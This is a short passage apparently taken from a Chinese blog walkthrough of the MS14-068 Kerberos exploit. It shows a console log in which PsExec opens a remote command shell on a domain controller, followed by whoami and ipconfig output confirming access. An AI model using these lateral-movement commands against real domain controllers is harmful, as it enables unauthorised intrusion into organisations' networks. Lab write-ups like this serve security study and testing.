 C:\Users\zhangsan\Desktop\MS14-068-master>PsExec.exe \\WIN-2008-DC.ggyao.com cmd
PsExec v2.11 - Execute processes remotely
Copyright (C) 2001-2014 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [版本 6.1.7601]版权所有 (c) 2009 Microsoft Corporation。保留所
有权利。
C:\Windows\system32>
C:\Windows\system32>whoami
ggyao.com\zhangsan
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::a847:6c0:2ec6:37c%11
IPv4 地址 . . . . . . . . . . . . : 192.168.3.123
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.3.2
隧道适配器 isatap.{B2E26C7D-3D8D-41AA-8536-B054EB4DB03B}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\Windows\system32>
https://blog.csdn.net/lhh134